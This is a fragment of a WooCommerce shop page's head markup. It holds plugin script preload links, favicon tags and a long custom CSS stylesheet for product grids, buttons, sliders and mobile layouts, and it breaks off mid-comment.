	<link rel="modulepreload" href="https://halarosis.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/index.d5c9ab49.js" /><link rel="modulepreload" href="https://halarosis.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/wc_block_coupon_force_apply.a7070f32.js" /><link rel="modulepreload" href="https://halarosis.com/wp-content/plugins/advanced-coupons-for-woocommerce-free/dist/common/index.d5c9ab49.js" /><link rel="modulepreload" href="https://halarosis.com/wp-content/plugins/advanced-coupons-for-woocommerce/dist/common/wc_block_coupon_force_apply.a7070f32.js" /><link rel="icon" href="https://halarosis.com/wp-content/uploads/2020/05/cropped-Untitled-design-24-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://halarosis.com/wp-content/uploads/2020/05/cropped-Untitled-design-24-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://halarosis.com/wp-content/uploads/2020/05/cropped-Untitled-design-24-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://halarosis.com/wp-content/uploads/2020/05/cropped-Untitled-design-24-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.flex-viewport{
		height: 400px!important;
}
body .pbr-footer{
	margin-top:0px !important;
}
.archive .category-banner{
	display:none;
}
.products-grid .caption .price{
	display:block !important;
	margin-bottom:10px;
}
.logo__wrapper #pbr-logo{
	margin-bottom:7px;
}
.stickyLarge .site-header.menu-large-screens{
	margin-bottom:0px !important;
}
.site-header.menu-large-screens{
	margin-bottom:20px !important;
}
.flex-viewport .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a img{
	max-width:400px!important;
}

.navbar-mega .navbar-nav > li .dropdown-menu li .caret:before {
    font-family: 'FontAwesome';
    font-size: 9px;
    display: block;
    line-height: 35px;
    text-align: center;
    content: '\f054';
    font-weight: 600;
    color: #979797e8;
}

.opening-hours-wrapper{
	margin-bottom:50px !important;
}
.opening-hours-wrapper .wpsl-opening-hours{
	margin:auto;
}
.store-single-page h3{
	  font-family: "Roboto Slab";
}
.store-single-page h1{
	color: #000000;
       font-family: "Roboto Slab";
    font-size: 30px;
    font-weight: 500;
    text-transform: none;
	margin-top:40px;
	margin-bottom:20px
}

.blog div#main-container ,.single-post div#main-container {
    padding-top: 50px;
}
#mobile-slider{
	display:none;
	margin-top:0px;
}
@media(max-width:1480px){
	#n2-ss-1-arrow-next{right:100px!important;}
}

@media(max-width:1280px){
	#n2-ss-1-arrow-next{right:50px!important;}
}

@media only screen and (max-width: 992px) and (min-width: 768px){
	.products.products-grid .col-sm-3 {
    width: 33.33333% !important;
}
.post-type-archive .products-bottom-wrap{
	clear:both;
}

.woocommerce div.products .first
{
    clear: none;
}
}

@media(max-width:767px){
	#desktop-slide{display:none;margin-top:0px;}
	#mobile-slider{display:block;}
	
}
#n2-ss-1-arrow-next,#n2-ss-1-arrow-previous{
	width: 60px;
  height: 60px;
}

/* @import url('https://fonts.googleapis.com/css?family=Abril+Fatface|Barlow|Dancing+Script&display=swap');
@import url('https://fonts.googleapis.com/css?family=Unna&display=swap'); */
h1, h2, h3 {
	font-family: 'Unna', serif;
}
h4, h5, h6,  p {
	font-family: 'Barlow', sans-serif;
}
/* Removal of "Sale" label on product details page */
.product .images .onsale {
	display: none;
}
.custom-logo {
	width: 60px;
}
.layer-banner .wpb_single_image img {
	margin-top: -30px!important;
}
#rev_slider_5_1, #rev_slider_5_1_wrapper, #rev_slider_5_1_forcefullwidth {
	height: 430px!important;
}
.image-hover-effect {
	transition: all 0.2s ease-in-out;
}
.image-hover-effect:hover {
	opacity: 0.7;
}
div.fbox-image img {
	width: 55px;
}
.purple-shadow {
	box-shadow: 0 4px 8px 0 rgba(230,230,250,0.5);
	transition: all 0.2s ease-in-out;
}
.purple-shadow:hover {
	opacity: 0.95;
}
.we-invite-you h3,.we-invite-you h1 {
	font-family: 'Abril Fatface', cursive;
	font-size: 44px;
	color:#58B7D4;
}
.we-invite-you p {
	font-size: 155%;
	line-height: 1.5;
}
.we-invite-you a {
	color: #58B7D4;
	transition: all 0.2s ease-in-out;
}
.we-invite-you a:hover {
	color: #3795B2;
}
.awe-loading-wrapper .progress .progress-bar, .sidebar .widget .widget-title > span:after {
	background: #3795B2;
}
.progress-bar-success {
	background-color: #3795B2;
}
.navbar-mega .navbar-nav a {
	font-weight: 300!important;
	letter-spacing: 2!important;
}
.navbar-mega .navbar-nav a:hover, .navbar-mega .navbar-nav a:focus, .woocommerce-Price-amount, .user-login:hover, #search-container:hover, #cart:hover, a:hover, a:focus {	
	color: #3795B2!important;
}
.vc_custom_1572368239570 .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, a.button, button.button, input.button, #respond input#submit {
	background: #3795B2!important;
	color: white!important;
}
/* Popup Add to Cart Buttons */
.button-groups .add-cart a.button {
	background: transparent !important;
}
.button-groups a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
	background: transparent!important;
}
.vc_custom_1572368239570 {
	margin-top: 0 !important;
}
.vc_custom_1572368239570 .add-cart {
	margin-top: 10px;
}
a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart:active, a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart:focus {
	background: #3795B2!important;
	color: white!important;
}
#pbr-topbar .d_flex {
	height: 60px;
}
.about-page:before {
	border-color: #3795B2!important;
}
.line-content:after {
	background: none!important;
}
.products-grid .product-block .caption, .product-block .meta {
	position: relative;
	text-align: center!important;
}
#product-category-tab .nav-tabs {
	display: none;
}
.pbr-footer .engo_footer_content:after {
/* 	background: url(http://staging-halarosis.kinsta.cloud/wp-content/uploads/2019/10/Untitled-design-2019-10-30T114640.335.png); */
	background:none;
	background-repeat: no-repeat;
	top: 0px;
}
.pbr-footer {
	background: #f0fbff;
	margin-top:20px !important;
}
.feature-box-v1 .fbox-icon .icons, .contact-page .wpcf7-form .wpcf7-submit {
	background-color: #3795b2;
}
.comment_container .clear {
	display: block!important;
}
.contact-page .wpcf7-form .wpcf7-submit, .single-product.woocommerce .summary.entry-summary form.cart .button, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .btn-outline-cart.checkout, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt, a.button.alt, button.button.alt, input.button.alt, #respond input#submit.alt, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled:hover, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled:focus, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled.focus, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled:active, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled.active, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled], .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled]:hover, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled]:focus, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled].focus, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled]:active, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled].active, fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus, fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.focus, fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active, fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active, .woocommerce a.button.disabled, .woocommerce a.button.disabled:hover, .woocommerce a.button.disabled:focus, .woocommerce a.button.disabled.focus, .woocommerce a.button.disabled:active, .woocommerce a.button.disabled.active, .woocommerce a.button[disabled], .woocommerce a.button[disabled]:hover, .woocommerce a.button[disabled]:focus, .woocommerce a.button[disabled].focus, .woocommerce a.button[disabled]:active, .woocommerce a.button[disabled].active, fieldset[disabled] .woocommerce a.button, fieldset[disabled] .woocommerce a.button:hover, fieldset[disabled] .woocommerce a.button:focus, fieldset[disabled] .woocommerce a.button.focus, fieldset[disabled] .woocommerce a.button:active, fieldset[disabled] .woocommerce a.button.active, .woocommerce button.button.disabled, .woocommerce button.button.disabled:hover, .woocommerce button.button.disabled:focus, .woocommerce button.button.disabled.focus, .woocommerce button.button.disabled:active, .woocommerce button.button.disabled.active, .woocommerce button.button[disabled], .woocommerce button.button[disabled]:hover, .woocommerce button.button[disabled]:focus, .woocommerce button.button[disabled].focus, .woocommerce button.button[disabled]:active, .woocommerce button.button[disabled].active, fieldset[disabled] .woocommerce button.button, fieldset[disabled] .woocommerce button.button:hover, fieldset[disabled] .woocommerce button.button:focus, fieldset[disabled] .woocommerce button.button.focus, fieldset[disabled] .woocommerce button.button:active, fieldset[disabled] .woocommerce button.button.active, .woocommerce input.button.disabled, .woocommerce input.button.disabled:hover, .woocommerce input.button.disabled:focus, .woocommerce input.button.disabled.focus, .woocommerce input.button.disabled:active, .woocommerce input.button.disabled.active, .woocommerce input.button[disabled], .woocommerce input.button[disabled]:hover, .woocommerce input.button[disabled]:focus, .woocommerce input.button[disabled].focus, .woocommerce input.button[disabled]:active, .woocommerce input.button[disabled].active, fieldset[disabled] .woocommerce input.button, fieldset[disabled] .woocommerce input.button:hover, fieldset[disabled] .woocommerce input.button:focus, fieldset[disabled] .woocommerce input.button.focus, fieldset[disabled] .woocommerce input.button:active, fieldset[disabled] .woocommerce input.button.active, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit.disabled:focus, .woocommerce #respond input#submit.disabled.focus, .woocommerce #respond input#submit.disabled:active, .woocommerce #respond input#submit.disabled.active, .woocommerce #respond input#submit[disabled], .woocommerce #respond input#submit[disabled]:hover, .woocommerce #respond input#submit[disabled]:focus, .woocommerce #respond input#submit[disabled].focus, .woocommerce #respond input#submit[disabled]:active, .woocommerce #respond input#submit[disabled].active, fieldset[disabled] .woocommerce #respond input#submit, fieldset[disabled] .woocommerce #respond input#submit:hover, fieldset[disabled] .woocommerce #respond input#submit:focus, fieldset[disabled] .woocommerce #respond input#submit.focus, fieldset[disabled] .woocommerce #respond input#submit:active, fieldset[disabled] .woocommerce #respond input#submit.active, .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern {
	border-color: #3795b2;
	background-color: #3795b2;
	transition: all 0.2s ease-in-out;
}
.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .single-product.woocommerce .summary.entry-summary form.cart .button:hover, .btn-outline-cart.checkout:hover, .btn-outline-cart.view-cart:hover, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:hover, a.button.alt:hover, button.button.alt:hover, input.button.alt:hover, #respond input#submit.alt:hover, .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern:focus, .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern:hover {
	background: white;
	border:  1px solid #3795b2;
	color: #3795b2;
}
.pbr-breadscrumb {
	display: none;
}
a, button {
	outline: none!important;
	transition: all 0.2s ease-in-out;
}
a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
	border: none!important;
}
.vc_custom_1572062877625 .vc_btn3.vc_btn3-color-info.vc_btn3-style-outline:focus, .vc_custom_1572062877625 .vc_btn3.vc_btn3-color-info.vc_btn3-style-outline:hover {
	color: #fff!important;
}
.products-list .product-block .name {
	text-align: left;
}
.single-product.woocommerce .woocommerce-tabs {
	display: block!important;
}
section.related.products {
	margin-top: 30px;
}
section.related.products h2 {
	text-align: center;
}
.single-product.woocommerce .woocommerce-tabs ul.tabs li.active a, .single-product.woocommerce .woocommerce-tabs ul.tabs li a:hover, .pbr-copyright .copyright a {
	color: #3795b2!important;
}
.left-align, div.widget-text-heading.heading-default.heading-title-v4.left-align h3, .left-align h3 {
	text-align: left!important;
}
i.fa.fa-shopping-cart {
	font-size: 20px;
	padding-top: 16px;
}
#cart .mini-cart-items {
	background: #3795b2!important;
}
.pbr-topbar-v3 .tp_wishlist a {
	transition: all 0.2s ease-in-one;
}
.pbr-topbar-v3 .tp_wishlist a:hover:before {
    background-position: 0 -24px;
}
.products-grid .product-block .button-action .button-groups > div.add-cart .product_type_variable:hover:before, .products-grid .product-block .button-action .button-groups > div.add-cart .product_type_external:hover:before, .products-grid .product-block .button-action .button-groups > div.add-cart .product_type_simple:hover:before, .products-grid .product-block .button-action .button-groups > div.add-cart .add_to_cart_button:hover:before {
    background-position: 0 -25px;
}
.woocommerce-store-notice, p.demo_store {
    background-color: #58B7D4;
	padding: 8px 0!important;
}
#pbr-topbar {
	margin-top: 30px;
}
.navbar-mega .navbar-nav > li.dropdown:after {
    width: 100%;
    height: 20px;
    position: absolute;
    content: "";
}
.woocommerce-store-notice__dismiss-link {
	display: none;
}
i.fa.fa-user-o {
	font-size: 22px;
   margin-top: 3px;
}
#pbr-quickview-modal ul.tabs {
	display: none;
}
#pbr-quickview-modal .woocommerce-product-details__short-description {
	display: block!important;
}
.type-product .woocommerce-product-details__short-description {
	display: none;
}
#billing_country_field abbr {
    display: none !important;
}
@media only screen and (min-width:992px) {
	.menu-mobile-screens {
	display: none;
}
	.tax-product_cat #main-container .main-area-cat-list {
		display: grid!important;
	}
	.tax-product_cat #main-container .main-area-cat-list #main-content {
		width: 100%;
	}
 .post-type-archive-product #main-container .pull-left, .post-type-archive-product .main-area-cat-list #main-content {
		width: 100%;
	}
	.post-type-archive-product #main-container {
		/*display: grid;
		grid-template-columns: 25% 75%;*/
	}
	.post-type-archive-product #main-container.container.leftmain::before {
		display: none;
	}
}
@media only screen and (min-width: 767px) and (max-width: 992px) {
	.products-grid .row {
	display: block;
}
}
@media only screen and (max-width: 768px) {
	.products-grid .row {
	display: grid;
	grid-template-columns: 50% 50%;
}
		
.flex-viewport{
	height: 450px!important;
}
	
}
@media only screen and (max-width:992px) {
	.products a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
    margin-top: 10px;
}
	.products-grid .row:before, .row:after {
	display: none;
}

	.products-list {
		display:grid;
		grid-template-columns: 50% 50%;
		margin-top: -45px;
	}
	.products-list .caption-list ul, .products-list .yith-wcwl-add-to-wishlist, .products-list .quick-view, .products-list .meta p {
		display: none;
	}
	.products-list .add-cart a {
		margin-right: 0!important;
		margin-left: 10px;
	}
	.products-list h3.name {
		text-align: center!important;
	}
	.products-list div.rating {
		text-align: center!important;
	}
	.products-top-wrap {
		display: none;
	}
	#woocommerce_top_rated_products-6 {
		display: none;
	}
	.post-type-archive-product .container, .tax-product_cat .container {
		margin-top: 100px;
	}
	#main-container {
		margin-top: 130px;
	}
	.home #main-container {
		margin-top: 50px;
	}
	i.fa.fa-shopping-cart {
		font-size: 25px;
	}
	.search_modal .fa-search {
		font-size: 22px;
		margin-left: -8px!important;
		margin-top: 2px;
		display: none;
	}
	i.fa.fa-user-o {
	font-size: 22px;
   margin-top: 5px;
}
	#post-6805 .entry-content-page {
		margin-top: 70px;
	}
	.sidebar-offcanvas.active {
    left: 0;
    z-index: 999999999999;
    top: 0;
    height: 100%;
    position: fixed;
}
	.pbr-header-default .pbr-mainmenu, .pbr-header-v3 .pbr-mainmenu {
		text-align: left;
	}
	button.btn.btn-offcanvas.btn-toggle-canvas.offcanvas {
		padding: 8px 0!important;
	}
	.topbar-inner .header-wrapper-inner {
		padding: 5px 8px;
	}
	.pbr-header-v3 .logo-wrapper {
		padding: 0!important;
	}
	.pbr-topbar-v3 .tp_wishlist {
		margin-left: 8px;
	}
	.topbar-inner {
		display: grid;
    grid-template-columns: 0 40% 20% 40% 0;
	}
	.topbar-inner .d_flex div {
		width: 33%;
		text-align: center;
	}
	.menu-mobile-screens {
		display: block!important;
	}
	.menu-large-screens {
		display: none;
	}
	.pbr-footer .engo_footer_content:after {
		left: 225px!important;
	}
	.mobile-grid-header {
		display: grid;
		grid-template-columns: 33% 33% 33%;
	}
	.menu-mobile-screens .cart-search {
		width: 90%;
		margin-left: 5%;
	}
	#cart .mini-cart-items {
		left: 20px;
	}
	.custom-logo {
	width: 70px;
		margin-left: 5.5px;
}
	.logo-wrapper {
		margin: 0;
		padding: 0;
	}
	.offcanvas-head {
		background-color: #3795b2!important;
	}
	.navbar-offcanvas #main-menu-offcanvas li.active > a {
		color: #3795b2!important;
	}
}

#cs_product_cat option[value="new-fragrances"],
#cs_product_cat option[value="seasonal-fragrances"],
#cs_product_cat option[value="double-tube-wick"] {
	display: none;
}

/*GLOBAL STYLES*/
*:focus {
	outline: none;
}
#pbr-masthead.pbr-header-v3 .topbar-inner {
	padding: 13px 0;
}

.section-title h2 {
	font-size: 36px
}
.scrollup {
	background-color: rgba(54,149,178,0.6);
    border: none;
    border-radius: 50% !important;
}
.scrollup:hover {
		background-color: rgba(54,149,178,1);
	border: none;
	transform: scale(1.05)
}
.scrollup .fa {
	color: white !important
}
.btn-offcanvas:hover {
	color: #3795b2;
}
.product-block .meta {
	padding: 20px 0 10px !important;
}
.meta .add-cart {
	margin-bottom: 10px;
}
.product-block {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 30px
}
.products-grid .product-block:hover {
	box-shadow: none;
	background-color: #F0FBFF;
}
.product-block .image img {
	width: 85%
}
.product-block .image a {
	padding: 10px
}
.product-block .name {
	padding-bottom: 5px;
}

.woocommerce ul.product_list_widget li {
	padding: 30px 0;
}
.products-grid .product-block .meta .name {
	font-size: 1.3em;
	font-weight: 300;
	text-align: center;
}

.products-grid .product-block .meta p {
	font-size: .9em!important;
	font-weight: 300;
	text-align: center;

}

.products-grid .product-block .meta .price {
	text-align: center !important;
	
}
.out-of-stock-price span.woocommerce-Price-amount.amount, .woocommerce-Price-amount {
	font-size: .9em;
	font-weight: 300;
}
.products-grid .product-block .meta .add-cart {
	text-align: center;
}

.products-grid .product-block .meta .add-cart a {
	font-size: .9em !important;
	font-weight: 400 !important;
}
.products-grid .product-block .meta .add-cart a {
	line-height: 90%;
	padding: 20px
}

.out-of-stock-div p.out-of-stock-btn {
	font-size: 1em !important;
	text-transform: uppercase;
}
.home .vc_custom_1572060457368 {
	margin-top: 0 !important;
}
.post-type-archive-product .product-type-simple {
	margin-bottom: 50px !important;
}

.topbar-inner .logo__wrapper .logo .custom-logo {
	max-height: 75px;
	margin-bottom:  5px;
}
.category-content {
	max-width: 1200px;
	margin: 0 auto;
}
.woocommerce select {
	padding: 5px 0;
}


/* HOME PAGE */
.home .products-grid {
	max-width: 1200px;
    margin: 0 auto;
}
.home .woocommerce div.product {
	max-width: 250px;
	width:100%;
}
.home .products-grid {
	display: flex;
}

/*PRODUCT DETAILS PAGE */
.single-product #main-container {
	margin-top: 50px;
}

.product .col-md-3 {
	display: none;
}

.woocommerce .product .images img {
	width: 400px !important;
  margin: 0 auto
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	padding: 0;
}

.out-of-stock {
	font-size: 1.1em !important;
  color: red !important;
  margin-top: 10px;
	text-transform: uppercase;
}

.in-stock {
	color: green !important;
  font-size: 1.2em !important;
	text-transform: uppercase;
}

.product_ctn_share h6.pull-left {
	margin-right: 10px;
	font-size: 1em;
}

.owl-wrapper {
	max-width: 1335px;
	margin: 0 auto;
}
.owl-item {
	max-width: 250px;
}

.single-product.woocommerce #image-additional-carousel .owl-wrapper-outer .hitem {
	display: none;
}
.yith-par-message {
	margin-bottom: 15px;
}

.single-product.woocommerce .summary.entry-summary .product_meta p {
	  font-size: 14px !important;
    color: #3695B2 !important;
}

/* SALE */
.woocommerce span.onsale, .product-block span.onsale, .single-product .product .onsale {
	position: absolute;
	padding: 5px 16px;
	background-color: #DC4141;
	color: white;
	border: none;
	top: -25px;
	left: 30px;
	right: auto;
}
.product-block .image {
	overflow: visible;
}
.product .row {
	margin: 0;
}
/* TABLET STYLES */
@media screen and (max-width: 991px) {
.woocommerce #content .product .images > .col-md-9, .woocommerce .product .images > .col-md-9 {
	width: 100% !important;
	}
	.single-product .related-products {
		margin-top: 20px;
	}
	.single-product .related-products .widget-title {
		padding-bottom: 0;
	}
	.pbr-footer {
		margin-top: 100px;
	}
	.woocommerce #content div.product div.images>div, .woocommerce div.product div.images>div {
   /* height: 100% !important; */
}
}
/*MOBILE STYLES*/
@media screen and (max-width: 480px) {
	.woocommerce a.button {
		width: auto !important;
		margin-left: 0 !important;
		margin-bottom: 10px;
		margin-top: 10px;
	}
	.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary{
		display:flex;
		flex-direction:column;
	}
	.woo-variation-product-gallery{
		width:100% !important;
	}
	.woocommerce #primary{
		margin-top:0px;
	}
	.woocommerce-message::before{
		color:#58B7D4;
	}
	.woocommerce-message{
		padding:0.5em 0em 0em 3.5em;
		margin-top:20px;
	}
	.woocommerce-message a.button{
		margin-top:0px;
		 padding: 0px 10px;
    line-height: 15px;
	}
	.archive .sidebar-left {
		padding: 0;
		border: none;
		margin-top: -50px;
	}
	.archive .sidebar aside {
		padding-bottom: 25px;
		margin-bottom: 20px
	}
	.woocommerce .product {
		padding: 0 !important;
	}
	.product-block {
		padding: 0 0px;
	}
	.post-type-archive-product 	.container {
		margin-top: 68px;
	}
	.post-type-archive .order__action {
		align-items: flex-start;
		flex-direction: column;
		width: 100%;
	}
	#main-container {
		margin-top: 10px !important
	}
/* Product Details Page */
.woocommerce .product .images {
	transform: translateX(10px);
}
.single-product.woocommerce .summary.entry-summary .price > *, .single-product.woocommerce .summary.entry-summary .product_title {
		font-size: 32px
}
.single-product.woocommerce .container {
		padding: 0 10px;
}
	
.product .cart .quantity .qty {
		width: 50px !important;
}
.owl-wrapper {
		width: 100% !important;
}
.owl-wrapper .owl-item {
		max-width: 100% !important;		float: none;
	width: 100% !important;
}	

/* Home */
.home #main-container {
		margin-top: 0;
}
	.wpb_revslider_element {
		margin-bottom: -90px;
	}
	/* Header */
	.tax-product_cat .container {
		margin-top:60px
	}
	#pbr-masthead.pbr-header-v3 .topbar-inner {
		padding: 0;
	}
	/* footer */
	.pbr-footer {
		margin-top: 50px;
	}
	#pbr-footer .pbr-copyright .container {
		margin-top:30px
	}
}

@media (min-width: 992px) {
  .row .no-float {
      display: table-cell;
      float: none;
  }
}

.bg-gray {
	background-color: #F8F8F8;
}

.bg-blue {
	background-color: #F0FBFF;
}

.no-margin{
	margin: 0;
}

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
	width: 100%;
	float: unset;
}

.pslider{
  text-align: center !important; 
  font-size: 20px; 
  line-height: 1.6;
}
.h2slider{
	text-align: center !important; 
  font-size: 28px; 
  line-height: 1.6;
}

.site-header.menu-large-screens{
  width: 45%;
  margin: auto;
  max-width: 650px;
}
.topbar-inner .cart-search .topbar--right{
	margin-top:5px !important;
}
.topbar-inner .logo__wrapper {
  
    margin-right: 20%;
}
.site-header.menu-large-screens>.container{
	width: 100% !important;
  margin-top: -78px;
  margin-bottom: 10px;
}
#pbr-masthead.pbr-header-v3 .pbr-mainmenu-v3 {
	border-bottom: 0px;
}
#search-container{
  display: none;
}
.navbar-mega .navbar-nav > li > a{
	font-weight: 400 !important;
} 
#pbr-masthead .navbar-mega .navbar-nav {
	/*width: 45%;*/
}
#pbr-masthead.pbr-header-v3 .topbar-inner {
  border-bottom: 0px;
}
.stickyLarge>.site-header>.container{
	margin-top: -71px;
}
.custom-logo2 {
  width: auto;
  height: 60px;
  max-width: unset;
  margin-top: unset;
  margin-left: unset;
}
.pbr-mainmenu.hidden-lg.hidden-md{
	width: 40px !important;
}
.site-main{
	/*box-shadow: 0 -2px 2px 0 rgba(0,0,0,0.2);*/
	border-top: 1px solid #80808061;
}
.menu-item-12902{
	border-bottom: 0px !important;
}
.wpb_revslider_element.wpb_content_element{
	 margin-bottom: 0px;
}
#rev_slider_5_1, #rev_slider_5_1_wrapper, #rev_slider_5_1_forcefullwidth { 
  /*height: 367px !important;*/
	height: 303px !important;
}
.vc_custom_1572368239570>.wpb_wrapper>.section-title{
	margin-bottom: 0px;
}
#page {
  z-index: 8 !important;
}
.woocommerce-store-notice, p.demo_store{
	z-index: 999 !important;
}
.vc_custom_1572060457368{
	margin-top: 0px !important;
}
.carrusel>.wpb_wrapper>.container{
	width: 100%;
  padding: 0px;
}
.tslider{
	z-index: 7;
	font-family: Unna;
	visibility: visible;
	text-align: center;
	line-height: 64px;
	letter-spacing: -1px;
	font-weight: 400;
	font-size: 60px;
	border-color: rgb(102, 102, 102);
	border-style: none;
	margin: 0px;
	margin-top: 20px;
	border-radius: 0px;
	padding: 0px;
	color: rgb(58, 58, 58);
	text-decoration: none;
	/*white-space: nowrap;*/
	width: auto;
	/* height: auto; */
	/* min-height: 0px; */
	/* min-width: 0px; */
	/* max-height: none; */
	/* max-width: none; */
	opacity: 1;
	transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); 
	transform-origin: 50% 50% 0px;
	text-transform: none;
  text-shadow: none;
}
.paslider{
	text-align: center !important;
	font-size: 20px;
	line-height: 1.6;
	/* color: gray; */
	line-height: 25px;
	letter-spacing: 3px;
	font-weight: 400;
	color: rgb(0, 0, 0);
	border-style: none;
	margin: 0px;
	border-radius: 0px;
	padding: 0px;
	font-family: 'Barlow', sans-serif;
	text-shadow: none
}
.div_100{
	display: inline-flex;
	margin-bottom: -20px;
}
.div_70{
	width: 70%;
}
.div_30{
	width: 30%;
}
.tslider2{
	/*padding-top: 40px;*/
}
.tslider3{
	padding-top: 40px;
}
.isl1{
	position: relative;
  top: 50%;
  transform: translateY(-50%);
}
.isl2{
	position: relative;
  top: 50%;
  transform: translateY(-50%);
}
.isl3{
	position: relative;
  top: 50%;
  transform: translateY(-50%);
}
.d2{
	margin-bottom: -45px;
}
.d22{
  padding-top: 40px;	
}
.d32{
	padding-top: 60px;
}
.cazul{
	color: rgb(88, 183, 212);
}
.bslider{
	background-color: rgb(88, 183, 212);
	font-family: Barlow;
	padding: 10px 15px;
	border: 1px solid rgb(88, 183, 212);
	border-radius: 5px;
	color: white !important;
	margin-top: 20px;
	/*margin-bottom: 20px;*/
	font-size: 20px;
}
.bslider:hover{
	background-color: white;
	color: rgb(88, 183, 212) !important;	
}
.carousel-control{
	opacity: 1;
	top: 0px;
	transform: matrix(1, 0, 0, 1, 20, 140);
	left: 0px;
	visibility: inherit;
	cursor: pointer;
	background: rgba(0, 0, 0, 0);
	width: 64px;
	height: 64px;
	position: absolute;
	display: block;
	z-index: 1000;
	border-radius: 50%;
	border: 1px solid #a4d9e9;
}
.carousel-control:hover{
	background: #a4d9e9;
}
.glyphicon:hover{
	color: white !important;
}
.tp-rightarrow{
	opacity: 1;
	top: 0px;
	transform: matrix(1, 0, 0, 1, -20, 140);
	left: 100%;
	visibility: inherit;
}
.tparrows:before {
    font-family: "revicons";
    font-size: 15px;
    color: #fff;
    display: block;
    line-height: 40px;
    text-align: center;
    font-family: 'revicons';
    font-size: 20px;
    color: #a4d9e9;
    display: block;
    line-height: calc(64px - 1px);
    text-align: center;
}

.logo-wrapper{
	  margin: auto;
    width: 100%;
}
.carousel-inner>.item{
	min-height: 303px;
}
.ifslider{
	min-height: 303px;
}
.carousel-inner>.item {
    background-size: cover;
}
.custom3 .carousel-caption .div_100 .div_70 .tslider {
    margin-top: 20px;
}

@media only screen and (max-width: 800px) {
	div#pbr-off-canvas .caret {
    background: transparent!important;
    border: 0px solid transparent!important;
}
ul#main-menu-offcanvas li a {
    font-family: Roboto Slab;
    font-style: normal;
    font-weight: normal;
    font-size: 18px;
    color: #000000;
    text-transform:uppercase;
    line-height: 117.4%;
}	
.navbar-offcanvas #main-menu-offcanvas > li {
    border-bottom: 0px solid #e9e9e9;
}	
.navbar-offcanvas #main-menu-offcanvas > li ul li a {
    font-size: 15px;
    text-transform: none;
}	
	.pslider{
		font-size: 16px !important;
	}
	.h2slider{
		font-size: 20px !important;
	}	
}
@media only screen and (max-width:2234px){
	.custom3 .carousel-caption .div_100 h5.tslider.tslider2 {
    margin-top: 100px;
}
	.custom3 .carousel-caption .div_100 h5.tslider.tslider3 {
    margin-top: 100px;
}
}
@media only screen and (max-width:1920px){
	.custom3 .carousel-caption .div_100 h5.tslider.tslider2 {
    margin-top: 85px;
}
	.custom3 .carousel-caption .div_100 h5.tslider.tslider3 {
    margin-top: 100px;
}
}
@media only screen and (max-width:1440px){
	.custom3 .carousel-caption .div_100 h5.tslider.tslider2 {
    margin-top: 20px;
}
	.custom3 .carousel-caption .div_100 h5.tslider.tslider3 {
    margin-top: 20px;
}
}
@media (max-width: 991px){
	.topbar-inner .custom-logo {
		/*width: 200px !important;
  	max-width: 120px;*/
  	/*margin-top: 10px;
